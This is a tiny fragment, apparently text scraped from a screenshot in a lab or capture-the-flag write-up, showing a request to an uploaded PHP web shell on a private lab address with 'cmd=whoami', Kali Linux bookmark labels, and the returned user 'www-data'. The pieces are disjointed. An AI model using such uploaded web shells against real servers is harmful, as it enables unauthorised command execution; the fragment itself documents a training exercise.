 10.10.133.233/gallery/uploads/1644726120_TagogzsrqiirvoxulssLetta.php?cmd=whoami
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB M
www-data